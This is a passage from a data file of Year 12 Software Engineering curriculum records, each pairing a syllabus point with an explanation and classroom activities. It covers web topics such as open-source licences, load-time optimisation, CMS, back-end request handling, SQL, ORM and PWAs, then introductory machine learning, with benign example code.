that professional developers use libraries extensively — the skill is in choosing and integrating them.\n\n**Quick Formative Assessment**: 'A project uses 15 JavaScript libraries totalling 5MB. What problems might this cause and how would you address them?'"}, {"subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "content_text": "Explain the use and development of open-source software in relation to web development", "explanation": "## Open-Source Software in Web Development\n\nOpen-source software (OSS) has source code that is publicly available for anyone to inspect, modify, and distribute under its licence terms.\n\n### Open-Source Licences\n\n- **MIT**: Very permissive — use for anything, just include the licence\n- **Apache 2.0**: Like MIT but includes patent grants\n- **GPL (v2, v3)**: Copyleft — derivative works must also be open-source\n- **BSD**: Permissive, similar to MIT with slight variations\n\n### OSS in the Web Ecosystem\n\nThe majority of the web runs on open-source:\n- **Operating systems**: Linux powers most web servers\n- **Web servers**: Nginx, Apache\n- **Languages/runtimes**: Python, Node.js, PHP, Ruby\n- **Frameworks**: React, Vue.js, Django, Express, Laravel\n- **Databases**: MySQL, PostgreSQL, MongoDB, Redis\n- **Tools**: Git, Docker, Kubernetes, VS Code\n\n### Benefits of Open Source\n\n- **Free to use**: No licence costs for most OSS\n- **Transparency**: Code can be audited for security and quality\n- **Community**: Bugs are fixed faster with thousands of contributors\n- **Customisation**: Modify the code to fit specific needs\n- **Innovation**: Open collaboration drives rapid advancement\n\n### Challenges of Open Source\n\n- **Maintenance burden**: Many OSS projects depend on unpaid volunteers\n- **Security risks**: Popular libraries can be targeted (e.g. supply chain attacks via npm packages)\n- **Licence compliance**: GPL requirements can affect commercial products\n- **Quality variation**: Not all OSS is well-maintained or documented\n\n### Common Exam Question Angles\n\n- Explain OSS and its role in web development\n- Compare open-source licences\n- Discuss benefits and risks of using OSS in commercial projects", "teaching_example": "### How to teach this to students\n\n**Activity**: Students explore a popular open-source project on GitHub (e.g. React). They examine the licence, contributor count, issue tracker, and pull requests to understand how OSS development works.\n\n**Scaffolding**: Provide a structured research template: Project Name | Licence | Contributors | Stars | Last Updated | How It's Used in Web Dev.\n\n**Common Misconception**: Students think 'open-source' means 'no rules'. Emphasise that licences still govern how code can be used, especially GPL.\n\n**Quick Formative Assessment**: 'Can you use a GPL-licensed library in a commercial product? Explain the implications.'"}, {"subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "content_text": "Investigate methods to support and manage the load times of web pages/applications", "explanation": "## Managing Web Page Load Times\n\nPage load speed directly impacts user experience, SEO rankings, and conversion rates. Google's Core Web Vitals are now ranking factors.\n\n### Key Performance Metrics\n\n- **LCP (Largest Contentful Paint)**: Time to render the largest visible element. Target: <2.5s\n- **FID (First Input Delay)**: Time from user interaction to browser response. Target: <100ms\n- **CLS (Cumulative Layout Shift)**: Visual stability — elements shouldn't jump around. Target: <0.1\n\n### Optimisation Methods\n\n**1. Image Optimisation**\n- Use modern formats (WebP, AVIF) — 30-50% smaller than JPEG\n- Responsive images with `srcset` attribute\n- Lazy loading: `<img loading=\"lazy\">`\n- Compress images (TinyPNG, Squoosh)\n\n**2. Code Optimisation**\n- Minification: Remove whitespace, comments from CSS/JS\n- Code splitting: Load only the JavaScript needed for the current page\n- Tree shaking: Remove unused code from bundles\n- Defer non-critical JS: `<script defer>` or `<script async>`\n\n**3. Caching**\n- Browser caching with Cache-Control headers\n- Service workers for offline caching\n- CDN caching for static assets\n- Server-side caching (Redis, Memcached)\n\n**4. Server Optimisation**\n- HTTP/2 multiplexing (multiple requests over one connection)\n- Gzip/Brotli compression for text-based responses\n- Server-side rendering (SSR) for faster first paint\n- Database query optimisation and indexing\n\n### Common Exam Question Angles\n\n- List and explain load time optimisation methods\n- Explain Core Web Vitals and their significance\n- Analyse a slow website and recommend improvements", "teaching_example": "### How to teach this to students\n\n**Activity**: Students run Google Lighthouse on a website and interpret the performance report. They identify the biggest bottleneck and propose a fix.\n\n**Scaffolding**: Provide a before/after case study showing a website's Lighthouse score improving from 40 to 90 after optimisations.\n\n**Common Misconception**: Students think performance only depends on server speed. Show that front-end optimisations (image compression, lazy loading, code splitting) often have the biggest impact.\n\n**Quick Formative Assessment**: 'A page loads 20 uncompressed PNG images at full resolution on every visit. Name three optimisations that would reduce load time.'"}, {"subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "content_text": "Research, experiment with and evaluate the prevalence and use of web content management systems (CMS)", "explanation": "## Web Content Management Systems (CMS)\n\nA CMS is software that enables users to create, manage, and modify website content without needing to write code.\n\n### Popular CMS Platforms\n\n- **WordPress**: Powers ~43% of all websites. PHP-based, vast plugin ecosystem (60,000+).\n- **Drupal**: Enterprise-grade, highly customisable, complex.\n- **Joomla**: Middle ground between WordPress simplicity and Drupal power.\n- **Shopify**: E-commerce CMS for online stores.\n- **Wix/Squarespace**: Drag-and-drop website builders.\n- **Headless CMS**: Strapi, Contentful, Sanity — API-first, content delivered to any front-end.\n\n### Traditional vs Headless CMS\n\n| Feature | Traditional CMS | Headless CMS |\n|---------|----------------|-------------|\n| Front-end | Tightly coupled (themes) | Decoupled (any front-end) |\n| Content delivery | HTML pages | API (JSON) |\n| Flexibility | Limited by themes | Unlimited |\n| Use case | Blogs, brochure sites | Multi-channel (web, mobile, IoT) |\n\n### Advantages of CMS\n\n- Non-technical users can create/edit content\n- Plugins extend functionality without coding\n- Built-in SEO tools, themes, user management\n- Large community support and documentation\n\n### Disadvantages of CMS\n\n- Performance overhead from dynamic page generation\n- Security vulnerabilities (outdated plugins are a major attack vector)\n- Customisation limitations within theme/plugin constraints\n- Vendor lock-in with proprietary CMS platforms\n\n### Common Exam Question Angles\n\n- Compare traditional and headless CMS\n- Evaluate advantages and disadvantages\n- Recommend a CMS for a given scenario", "teaching_example": "### How to teach this to students\n\n**Activity**: Students set up a simple WordPress site on a local server (using LocalWP) and create a blog post. Then discuss what's happening behind the scenes (PHP, MySQL, themes).\n\n**Scaffolding**: Provide a comparison table template: CMS Name | Type | Target User | Advantages | Disadvantages.\n\n**Common Misconception**: Students think CMS = WordPress. Show the diversity of CMS options including headless CMS for modern applications.\n\n**Quick Formative Assessment**: 'A small business wants a website they can update themselves. Recommend a CMS and justify your choice, including one advantage and one disadvantage.'"}, {"subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "content_text": "Assess the contribution of back-end web development to the success of a web application", "explanation": "## Back-End Web Development Contributions\n\nThe back-end is the server-side logic that powers web applications — everything users don't see but rely on.\n\n### Core Back-End Functions\n\n- **Business logic**: Processing orders, calculating prices, enforcing rules\n- **Authentication/authorisation**: Verifying identity (who you are) and permissions (what you can do)\n- **Data management**: CRUD operations, data validation, database queries, data transformation\n- **API services**: RESTful or GraphQL endpoints serving data to front-end and mobile apps\n- **Security**: Server-side input validation, encryption, session management, CSRF protection\n- **Scalability**: Load balancing, caching, database optimisation, horizontal scaling\n- **Integration**: Connecting to third-party services (payment gateways, email providers, cloud storage)\n\n### Back-End Technologies\n\n- **Languages**: Python, JavaScript (Node.js), Java, PHP, Ruby, Go, C#\n- **Frameworks**: Django, Express, Spring Boot, Laravel, Rails, ASP.NET\n- **Databases**: PostgreSQL, MySQL, MongoDB, Redis\n- **Infrastructure**: Docker, Kubernetes, AWS/Azure/GCP\n\n### Contribution to Success\n\n- **Performance**: Optimised queries and caching deliver fast responses\n- **Reliability**: Error handling, logging, and monitoring prevent downtime\n- **Security**: Server-side validation is the last line of defence\n- **Scalability**: Proper architecture handles growth from 100 to 1 million users\n- **Maintainability**: Clean code, documentation, and testing enable long-term development\n\n### Common Exam Question Angles\n\n- Explain back-end contributions to web application success\n- Compare front-end and back-end roles\n- Describe back-end technologies for a given scenario", "teaching_example": "### How to teach this to students\n\n**Activity**: Students build a simple REST API with Flask/Express that serves JSON data. A pre-built front-end consumes the API. They see how the back-end powers the front-end.\n\n**Scaffolding**: Provide a diagram showing front-end making API calls and back-end processing them. Students label each component.\n\n**Common Misconception**: Students think the front-end does everything because that's what they see. Show that disabling the back-end breaks the entire application.\n\n**Quick Formative Assessment**: 'When you click Buy Now on an online store, what does the back-end do? List at least four back-end operations.'"}, {"subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "content_text": "Observe and describe the back-end process used to manage a web request", "explanation": "## Back-End Process for Managing a Web Request\n\nEvery time a user interacts with a web application, a request-response cycle occurs involving multiple back-end components.\n\n### The Request-Response Cycle\n\n1. **Client sends HTTP request**: Browser sends a request with method (GET/POST/PUT/DELETE), URL, headers, and optional body.\n2. **DNS resolution**: Domain name resolved to server IP address.\n3. **Load balancer**: Distributes the request to an available application server.\n4. **Web server (Nginx/Apache)**: Receives the request, serves static files directly, or forwards dynamic requests to the application server.\n5. **Middleware processing**: Authentication checks, logging, CORS handling, rate limiting, request parsing.\n6. **Route matching**: Application maps the URL and method to a specific handler function.\n7. **Controller/handler**: Executes business logic — validates input, processes data.\n8. **Database query**: Controller queries the database (SQL or ORM) for required data.\n9. **Response construction**: Data is formatted (JSON, HTML) with appropriate status code and headers.\n10. **Response sent**: Server sends HTTP response back through the chain to the client.\n\n### Example: Login Request\n\n```\nPOST /api/login HTTP/1.1\nContent-Type: application/json\n{\"email\": \"user@example.com\", \"password\": \"secret\"}\n\n→ Middleware: Parse JSON body, check rate limit\n→ Route: POST /api/login → loginController\n→ Controller: Validate input, query DB for user\n→ DB: SELECT password_hash FROM users WHERE email = ?\n→ Controller: Compare bcrypt hashes\n→ If valid: Create JWT token, set cookie\n→ Response: 200 OK {\"token\": \"eyJ...\"}\n```\n\n### Common Exam Question Angles\n\n- Trace a specific request through the back-end\n- Explain the role of each component in the chain\n- Describe what happens when a request fails at each stage", "teaching_example": "### How to teach this to students\n\n**Activity**: Students use browser DevTools Network tab to submit a form and trace the complete request-response cycle. They note the method, URL, status code, headers, and timing.\n\n**Scaffolding**: Provide a flowchart template of the request-response cycle with blank boxes for students to fill in.\n\n**Common Misconception**: Students think the response is instant. Show the Network tab timing breakdown (DNS, connection, waiting, download) to demonstrate the multiple steps.\n\n**Quick Formative Assessment**: 'A user submits a comment on a blog post. Describe the back-end journey of that request from the browser to the database and back.'"}, {"subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "content_text": "Develop a web application using an appropriate scripting language with shell scripts", "explanation": "## Web Applications with Scripting Languages and Shell Scripts\n\nScripting languages are interpreted (not compiled) languages commonly used for web development. Shell scripts automate server-side tasks.\n\n### Web Scripting Languages\n\n- **JavaScript (Node.js)**: Server-side JS. Non-blocking I/O, vast npm ecosystem.\n- **Python (Flask/Django)**: Readable syntax, rapid development, strong data science integration.\n- **PHP**: Originally designed for web development. Powers WordPress, Laravel.\n- **Ruby (Rails)**: Convention over configuration, rapid prototyping.\n\n### Shell Scripts in Web Development\n\nShell scripts (Bash) automate repetitive server tasks:\n\n```bash\n#!/bin/bash\n# Build and deploy script\necho 'Installing dependencies...'\nnpm install\n\necho 'Running tests...'\nnpm test\nif [ $? -ne 0 ]; then\n    echo 'Tests failed! Aborting deployment.'\n    exit 1\nfi\n\necho 'Building production bundle...'\nnpm run build\n\necho 'Deploying to server...'\nrsync -avz dist/ user@server:/var/www/app/\n\necho 'Restarting server...'\nssh user@server 'sudo systemctl restart nginx'\necho 'Deployment complete!'\n```\n\n### Common Shell Script Uses\n\n- **Build automation**: Compile, minify, bundle assets\n- **Deployment**: Copy files to servers, restart services\n- **Database backups**: Scheduled dump and upload scripts\n- **Log rotation**: Archive and compress old log files\n- **Monitoring**: Check server health, alert on failures\n\n### Common Exam Question Angles\n\n- Write a simple web application using a scripting language\n- Explain the role of shell scripts in web development\n- Compare scripting languages for web development", "teaching_example": "### How to teach this to students\n\n**Activity**: Students write a simple Flask or Express API (3 endpoints) and a shell script that tests all endpoints using curl and reports pass/fail.\n\n**Scaffolding**: Provide a starter template for the web app and shell script with TODO comments where students add their code.\n\n**Common Misconception**: Students think shell scripts are outdated. Show that CI/CD pipelines, Docker containers, and deployment processes all rely heavily on shell scripts.\n\n**Quick Formative Assessment**: 'Write a shell script that checks if a web server is running on port 8080 and restarts it if not.'"}, {"subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "content_text": "Apply a web-based database and construct script that executes SQL", "explanation": "## Web-Based Databases and SQL\n\nWeb applications use databases to persistently store and retrieve data. SQL (Structured Query Language) is the standard language for relational databases.\n\n### Common Web Databases\n\n- **Relational (SQL)**: MySQL, PostgreSQL, SQLite — structured data with defined schemas\n- **NoSQL**: MongoDB (document), Redis (key-value), Cassandra (column-family)\n- **Cloud databases**: AWS RDS, Google Cloud SQL, Firebase\n\n### SQL in Web Applications\n\n```python\n# Python Flask with SQLite\nimport sqlite3\nfrom flask import Flask, request, jsonify\n\napp = Flask(__name__)\n\n@app.route('/api/products', methods=['GET'])\ndef get_products():\n    conn = sqlite3.connect('shop.db')\n    cursor = conn.cursor()\n    cursor.execute('SELECT id, name, price FROM products WHERE price < ?', \n                   (request.args.get('max_price', 1000),))\n    products = [{'id': r[0], 'name': r[1], 'price': r[2]} \n                for r in cursor.fetchall()]\n    conn.close()\n    return jsonify(products)\n\n@app.route('/api/products', methods=['POST'])\ndef add_product():\n    data = request.json\n    conn = sqlite3.connect('shop.db')\n    cursor = conn.cursor()\n    cursor.execute('INSERT INTO products (name, price) VALUES (?, ?)',\n                   (data['name'], data['price']))\n    conn.commit()\n    conn.close()\n    return jsonify({'message': 'Product added'}), 201\n```\n\n### Key SQL Operations (CRUD)\n\n- **CREATE**: `INSERT INTO table (cols) VALUES (?)`\n- **READ**: `SELECT cols FROM table WHERE condition`\n- **UPDATE**: `UPDATE table SET col = ? WHERE condition`\n- **DELETE**: `DELETE FROM table WHERE condition`\n\n### Security: Always use parameterised queries to prevent SQL injection.\n\n### Common Exam Question Angles\n\n- Write SQL queries for a given scenario\n- Integrate SQL with a web application back-end\n- Explain why parameterised queries are essential", "teaching_example": "### How to teach this to students\n\n**Activity**: Students build a simple CRUD API connected to SQLite. They create a products table, add records via API, and query them from the browser.\n\n**Scaffolding**: Provide the database schema and API skeleton. Students write the SQL queries to complete each endpoint.\n\n**Common Misconception**: Students forget to close database connections or use parameterised queries. Teach connection context managers and always show the vulnerable vs secure version side by side.\n\n**Quick Formative Assessment**: 'Write a SQL query that returns all orders placed in the last 7 days, sorted by total amount descending.'"}, {"subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "content_text": "Compare Object-Relational Mapping (ORM) to SQL", "explanation": "## ORM vs SQL\n\nORM (Object-Relational Mapping) maps database tables to programming language classes, allowing developers to interact with databases using objects instead of SQL strings.\n\n### How ORM Works\n\n```python\n# RAW SQL approach\ncursor.execute('SELECT * FROM users WHERE age > 18')\nresults = cursor.fetchall()\n\n# ORM approach (SQLAlchemy)\nresults = User.query.filter(User.age > 18).all()\n\n# ORM approach (Django)\nresults = User.objects.filter(age__gt=18)\n```\n\n### Comparison Table\n\n| Feature | ORM | Raw SQL |\n|---------|-----|--------|\n| Language | Programming language (Python, JS) | SQL strings |\n| Readability | More readable for developers | Requires SQL knowledge |\n| Security | Built-in parameterisation | Must manually parameterise |\n| Performance | Can be slower (N+1 problem) | Full optimisation control |\n| Portability | Database-agnostic | Database-specific syntax |\n| Complex queries | Difficult for complex joins | Full SQL power available |\n| Learning curve | Learn ORM API | Learn SQL |\n\n### ORM Advantages\n\n- Write database code in your programming language\n- Automatic SQL injection protection\n- Database migration tools (schema versioning)\n- Easier to switch databases (PostgreSQL to MySQL)\n\n### ORM Disadvantages\n\n- **N+1 query problem**: Loading related objects generates excessive queries\n- Complex queries may be impossible or inefficient through ORM\n- Abstraction hides what SQL is actually executed\n- Additional dependency and learning curve\n\n### When to Use Each\n\n- **ORM**: Standard CRUD, rapid development, team with limited SQL knowledge\n- **Raw SQL**: Complex reporting queries, performance-critical operations, database-specific features\n- **Hybrid**: Use ORM for most operations, raw SQL for complex queries\n\n### Common Exam Question Angles\n\n- Compare ORM and SQL with advantages and disadvantages\n- Explain the N+1 query problem\n- Recommend which approach for a given scenario", "teaching_example": "### How to teach this to students\n\n**Activity**: Students write the same CRUD operations using both raw SQL and an ORM (e.g. SQLAlchemy). They compare code length, readability, and discuss trade-offs.\n\n**Scaffolding**: Provide a side-by-side code comparison template with SQL on the left and ORM on the right.\n\n**Common Misconception**: Students think ORM replaces SQL entirely. Explain that understanding SQL is still essential — ORMs generate SQL, and debugging requires reading the generated queries.\n\n**Quick Formative Assessment**: 'A report query joins 5 tables with complex aggregations. Would you use ORM or raw SQL? Justify your answer.'"}, {"subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "content_text": "Describe how collaborative work practices between front-end and back-end developers improve development", "explanation": "## Front-End and Back-End Collaboration\n\nModern web development separates front-end and back-end concerns. Effective collaboration between these teams is critical for project success.\n\n### Key Collaboration Practices\n\n- **API contract definition**: Teams agree on API specifications (OpenAPI/Swagger) before coding begins. This document defines endpoints, request/response formats, authentication, and error codes.\n- **Mock APIs**: Front-end uses mock servers (e.g. JSON Server, Mock Service Worker) to develop against the API spec while back-end builds the real endpoints.\n- **Shared version control**: Both teams use the same repository (or linked repos) with clear branching conventions and pull request reviews.\n- **CI/CD integration testing**: Automated pipelines verify front-end and back-end work together after every commit.\n- **Regular communication**: Daily standups, sprint planning, retrospectives, and shared Slack/Teams channels.\n- **Shared documentation**: Architecture Decision Records (ADRs), API documentation, coding standards.\n\n### How Collaboration Improves Development\n\n- **Parallel development**: Both teams work simultaneously against the agreed API contract\n- **Fewer integration bugs**: Early API agreement prevents mismatched expectations\n- **Faster delivery**: Parallel work and clear communication reduce bottlenecks\n- **Better quality**: Cross-team code reviews catch issues from different perspectives\n- **Knowledge sharing**: Front-end developers understand back-end constraints and vice versa\n\n### Common Exam Question Angles\n\n- Describe collaboration practices and their benefits\n- Explain how API contracts enable parallel development\n- Discuss the consequences of poor front-end/back-end collaboration", "teaching_example": "### How to teach this to students\n\n**Activity**: Split the class into front-end and back-end teams. Give them an API specification. Front-end builds the UI using mock data. Back-end builds the API. Then they integrate and resolve any mismatches.\n\n**Scaffolding**: Provide an API specification template (endpoint, method, request body, response body). Teams fill it in together before starting development.\n\n**Common Misconception**: Students think one person should do both front-end and back-end. While full-stack developers exist, real-world projects benefit from specialisation and collaboration.\n\n**Quick Formative Assessment**: 'The front-end expects a field called \"userName\" but the back-end returns \"user_name\". How could this have been prevented?'"}, {"subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "content_text": "Design, develop and implement a progressive web app (PWA)", "explanation": "## Progressive Web Apps (PWAs)\n\nA PWA is a web application that uses modern web technologies to deliver app-like experiences — installable, offline-capable, and fast.\n\n### PWA Requirements\n\n1. **HTTPS**: Required for security and service worker registration\n2. **Service Worker**: JavaScript file that runs in the background, intercepting network requests for caching and offline support\n3. **Web App Manifest**: JSON file defining the app's name, icons, theme colour, and start URL for installability\n\n### Key PWA Features\n\n- **Offline functionality**: Service workers cache assets and API responses\n- **Installable**: Users add to home screen without an app store\n- **Push notifications**: Engage users even when the app is closed\n- **Responsive**: Works on all screen sizes\n- **Fast**: Pre-cached assets load instantly\n\n### Implementation\n\n```json\n// manifest.json\n{\n  \"name\": \"My PWA\",\n  \"short_name\": \"PWA\",\n  \"start_url\": \"/\",\n  \"display\": \"standalone\",\n  \"theme_color\": \"#2196F3\",\n  \"background_color\": \"#ffffff\",\n  \"icons\": [{\"src\": \"/icon-192.png\", \"sizes\": \"192x192\", \"type\": \"image/png\"}]\n}\n```\n\n```javascript\n// sw.js - Service Worker\nconst CACHE_NAME = 'v1';\nconst ASSETS = ['/', '/index.html', '/styles.css', '/app.js'];\n\nself.addEventListener('install', e => {\n  e.waitUntil(caches.open(CACHE_NAME).then(c => c.addAll(ASSETS)));\n});\n\nself.addEventListener('fetch', e => {\n  e.respondWith(\n    caches.match(e.request).then(r => r || fetch(e.request))\n  );\n});\n```\n\n### PWA vs Native Apps\n\n| Feature | PWA | Native App |\n|---------|-----|------------|\n| Distribution | URL (no app store) | App store submission |\n| Offline | Service workers | Built-in |\n| Cost | One codebase | Per-platform development |\n| Performance | Near-native | Full native |\n| Access | Limited hardware access | Full device APIs |\n\n### Common Exam Question Angles\n\n- Describe the three requirements of a PWA\n- Write service worker code for caching\n- Compare PWAs to native applications", "teaching_example": "### How to teach this to students\n\n**Activity**: Students convert a basic HTML/CSS/JS website into a PWA by adding a manifest.json and service worker. They test offline capability by going to DevTools → Application → Service Workers → Offline.\n\n**Scaffolding**: Provide the basic website and step-by-step instructions for adding PWA features. Students follow along and verify each step.\n\n**Common Misconception**: Students think PWAs need complex frameworks. Show that a PWA can be built with vanilla HTML/CSS/JS plus a manifest and service worker.\n\n**Quick Formative Assessment**: 'What are the three essential files/features that make a website a PWA? What does each one do?'"}, {"subject": "SWE", "year": "Y12", "topic": "Software automation", "section": "Algorithms in machine learning", "content_text": "Investigate how machine learning (ML) supports automation through DevOps, RPA and BPA", "explanation": "## ML in DevOps, RPA and BPA\n\nMachine learning enhances three key automation paradigms: DevOps, Robotic Process Automation (RPA), and Business Process Automation (BPA).\n\n### DevOps + ML (AIOps/MLOps)\n\n- **Predictive monitoring**: ML analyses log patterns to predict failures before they occur\n- **Automated testing**: ML generates test cases, identifies flaky tests, prioritises test execution\n- **Intelligent CI/CD**: ML optimises build pipelines, predicts deployment risks, auto-rollbacks\n- **Anomaly detection**: ML identifies unusual patterns in system metrics (CPU, memory, response times)\n- **ChatOps**: ML-powered bots assist with incident management and status updates\n\n### Robotic Process Automation (RPA)\n\n- Automates rule-based, repetitive UI tasks (data entry, form filling, report generation)\n- Tools: UiPath, Automation Anywhere, Blue Prism\n- **Without ML**: Follows pre-programmed rules exactly\n- **With ML (Intelligent RPA)**: Can handle exceptions, read unstructured documents (OCR + NLP), learn from corrections\n\n### Business Process Automation (BPA)\n\n- Automates end-to-end business workflows (invoice processing, employee onboarding, customer service)\n- ML enhances BPA with: document classification, sentiment analysis, predictive routing, fraud detection\n- Goes beyond individual tasks (RPA) to entire processes\n\n### Key Differences\n\n| Feature | RPA | BPA | DevOps + ML |\n|---------|-----|-----|-------------|\n| Scope | Individual tasks | End-to-end processes | Software delivery |\n| ML role | Optional enhancement | Intelligence layer | Predictive/optimisation |\n| Example | Auto-fill forms | Invoice-to-payment | Auto-scale servers |\n\n### Common Exam Question Angles\n\n- Distinguish between RPA, BPA, and DevOps automation\n- Explain how ML enhances each automation type\n- Give real-world examples of each", "teaching_example": "### How to teach this to students\n\n**Activity**: Students identify 5 repetitive tasks in a school office (attendance, report generation, email responses) and classify each as suitable for RPA, BPA, or DevOps automation. They explain how ML could enhance each.\n\n**Scaffolding**: Provide a three-column table (RPA, BPA, DevOps) with definitions at the top. Students sort example scenarios into the correct column.\n\n**Common Misconception**: Students think RPA = AI. Clarify that basic RPA follows rules without intelligence — ML makes it 'intelligent' RPA.\n\n**Quick Formative Assessment**: 'A company manually copies data from emails into a spreadsheet 200 times per day. Is this best suited for RPA or BPA? How could ML improve it?'"}, {"subject": "SWE", "year": "Y12", "topic": "Software automation", "section": "Algorithms in machine learning", "content_text": "Distinguish between artificial intelligence (AI) and ML", "explanation": "## AI vs Machine Learning\n\nAI is the broad field of creating machines that simulate human intelligence. ML is a specific subset of AI.\n\n### Definitions\n\n- **Artificial Intelligence (AI)**: The science of making machines capable of performing tasks that typically require human intelligence — reasoning, learning, problem-solving, perception, language understanding.\n- **Machine Learning (ML)**: A subset of AI where systems learn patterns from data and improve through experience without being explicitly programmed for each scenario.\n\n### The AI Hierarchy\n\n```\nArtificial Intelligence (broadest)\n  └── Machine Learning\n        └── Deep Learning\n              └── Neural Networks\n```\n\n### AI Without ML\n\n- **Rule-based expert systems**: If-then rules coded by humans (e.g. chess engines before AlphaGo)\n- **Search algorithms**: A* pathfinding, minimax game trees\n- **Logic programming**: Prolog-based reasoning systems\n- **Symbolic AI**: Knowledge representation and logical inference\n\n### ML Without Traditional AI\n\n- **Pattern recognition**: Finding patterns in data without human-designed rules\n- **Statistical learning**: Making predictions based on statistical models\n- **Self-improvement**: Model accuracy improves with more data\n\n### Key Distinction\n\n- **AI**: Can be rule-based OR learning-based — the goal is intelligent behaviour\n- **ML**: Always learning-based — the system must learn from data\n- All ML is AI, but not all AI is ML\n\n### Common Exam Question Angles\n\n- Define AI and ML and explain their relationship\n- Give examples of AI that is not ML\n- Explain why ML is a subset of AI", "teaching_example": "### How to teach this to students\n\n**Activity**: Give students a list of 10 systems (Siri, spam filter, chess engine, Netflix recommendations, thermostat, self-driving car). They classify each as: AI only, ML, both, or neither. Discuss borderline cases.\n\n**Scaffolding**: Provide a Venn diagram with AI as the outer circle and ML as the inner circle. Students place example technologies in the correct region.\n\n**Common Misconception**: Students use AI and ML interchangeably. Emphasise the hierarchy: AI is the goal (intelligent behaviour), ML is one method of achieving it (learning from data).\n\n**Quick Formative Assessment**: 'Is a rule-based chatbot that uses if-then statements AI, ML, both, or neither? Explain your reasoning.'"}, {"subject": "SWE", "year": "Y12", "topic": "Software automation", "section": "Algorithms in machine learning", "content_text": "Explore models of training ML", "explanation": "## Models of Training ML\n\nML models learn from data in different ways depending on the type of data available and the problem to solve.\n\n### Three Main Training Models\n\n**1. Supervised Learning**\n- Trains on labelled data (input-output pairs)\n- The algorithm learns the mapping from inputs to known correct outputs\n- Types: Classification (discrete labels) and Regression (continuous values)\n- Examples: Spam detection, image recognition, price prediction\n- Algorithms: Linear regression, decision trees, SVM, neural networks\n\n**2. Unsupervised Learning**\n- Trains on unlabelled data (no known outputs)\n- The algorithm discovers hidden patterns and structures\n- Types: Clustering, dimensionality reduction, association rules\n- Examples: Customer segmentation, anomaly detection, topic modelling\n- Algorithms: K-Means, DBSCAN, PCA, Autoencoders\n\n**3. Reinforcement Learning**\n- Agent learns by interacting with an environment\n- Receives rewards for good actions and penalties for bad ones\n- Learns optimal strategies through trial and error\n- Examples: Game playing (AlphaGo), robotics, autonomous driving\n- Algorithms: Q-Learning, Deep Q-Networks, Policy Gradient\n\n### Additional Training Models\n\n- **Semi-supervised**: Small amount of labelled data + large amount of unlabelled data\n- **Self-supervised**: System generates its own labels from the data (e.g. predicting masked words in text)\n- **Transfer learning**: Pre-trained model fine-tuned for a new task\n\n### Comparison\n\n| Feature | Supervised | Unsupervised | Reinforcement |\n|---------|-----------|-------------|---------------|\n| Data | Labelled | Unlabelled | Environment feedback |\n| Goal | Predict outputs | Find patterns | Maximise reward |\n| Feedback | Correct answers | None | Rewards/penalties |\n\n### Common Exam Question Angles\n\n- Compare the three main training models\n- Match a problem to the appropriate training model\n- Give examples and algorithms for each", "teaching_example": "### How to teach this to students\n\n**Activity**: Present three scenarios: 1) Predicting exam scores from study hours (supervised). 2) Grouping students by learning style without predefined groups (unsupervised). 3) Training a robot to navigate a maze (reinforcement). Students identify the training model for each.\n\n**Scaffolding**: Provide a decision tree: 'Do you have labelled data? → Yes → Supervised. No → Do you have an environment? → Yes → Reinforcement. No → Unsupervised.'\n\n**Common Misconception**: Students think all ML uses labelled data. Show that unsupervised learning discovers structure without any labels.\n\n**Quick Formative Assessment**: 'Netflix wants to group movies into categories without predefined genres. Which training model should they use and why?'"}, {"subject": "SWE", "year": "Y12", "topic": "Software automation", "section": "Algorithms in machine learning", "content_text": "Investigate common applications of key ML algorithms", "explanation": "## Common ML Algorithm Applications\n\nDifferent algorithms suit different types of problems. Understanding the application domain helps choose the right algorithm.\n\n### Key Algorithms and Applications\n\n**Linear Regression**\n- Predicts continuous values\n- Applications: House price prediction, stock price forecasting, sales forecasting\n- Works best with linear relationships between features and output\n\n**Logistic Regression**\n- Predicts binary outcomes (yes/no, 0/1)\n- Applications: Spam detection, disease diagnosis, credit default prediction\n\n**Decision Trees / Random Forests**\n- Classification and regression via tree-based rules\n- Applications: Medical diagnosis, credit scoring, customer churn prediction\n- Random Forests (ensemble of trees) reduce overfitting\n\n**K-Nearest Neighbours (KNN)**\n- Classifies based on similarity to nearest data points\n- Applications: Recommendation systems, image classification, anomaly detection\n\n**K-Means Clustering**\n- Groups similar data points into K clusters\n- Applications: Customer segmentation, document categorisation, image compression\n\n**Support Vector Machines (SVM)**\n- Finds optimal boundary between classes\n- Applications: Text classification, image recognition, bioinformatics\n\n**Neural Networks / Deep Learning**\n- Complex pattern recognition with multiple layers\n- Applications: Natural language processing, computer vision, speech recognition, game playing\n\n**Naive Bayes**\n- Probabilistic classifier based on Bayes' theorem\n- Applications: Spam filtering, sentiment analysis, document classification\n\n### Common Exam Question Angles\n\n- Match algorithms to problem types\n- Explain why a specific algorithm is suitable for a given application\n- Compare algorithm strengths and weaknesses", "teaching_example": "### How to teach this to students\n\n**Activity**: Present 8 real-world problems. Students research and match each to the most suitable ML algorithm, justifying their choice.\n\n**Scaffolding**: Provide an algorithm reference card with: Name, Type (classification/regression/clustering), Strengths, Weaknesses, Best For.\n\n**Common Misconception**: Students think neural networks are always the best choice. Explain that simpler algorithms (linear regression, decision trees) are often more appropriate, interpretable, and efficient.\n\n**Quick Formative Assessment**: 'A bank wants to predict which loan applicants will default. Recommend an algorithm and explain why it's suitable.'"}, {"subject": "SWE", "year": "Y12", "topic": "Software automation", "section": "Algorithms in machine learning", "content_text": "Research models used by software engineers to design and analyse ML", "explanation": "## Models for Designing and Analysing ML Systems\n\nSoftware engineers use structured methodologies to manage the complexity of ML projects.\n\n### CRISP-DM (Cross-Industry Standard Process for Data Mining)\n\nThe most widely used ML project methodology:\n\n1. **Business Understanding**: Define the problem, objectives, and success criteria\n2. **Data Understanding**: Explore data sources, quality, and relevance\n3. **Data Preparation**: Clean, transform, feature engineer, split into train/test sets\n4. **Modelling**: Select algorithms, train models, tune hyperparameters\n5. **Evaluation**: Assess model performance against business objectives\n6. **Deployment**: Integrate model into production systems\n\n### TDSP (Team Data Science 